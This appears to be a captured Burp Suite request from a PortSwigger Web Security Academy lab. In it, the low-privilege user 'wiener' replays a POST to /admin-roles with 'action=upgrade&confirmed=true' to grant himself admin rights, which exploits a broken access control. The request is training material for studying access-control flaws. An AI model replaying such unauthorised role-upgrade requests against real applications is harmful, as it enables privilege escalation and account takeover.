 Request
Pretty Raw Hex
1 POST /admin-roles HTTP/2
wiener session cookie
2 Host: 0a78005e0443b29e807c4e170063004c.web-security-academy.net
3 Cookie: session=b8ZkQ8udPc8UaE2yJFZUhhMxFVNVfkSI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0a78005e0443b29e807c4e170063004c.web-security-academy.net
11 Referer: https://0a78005e0443b29e807c4e170063004c.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=wiener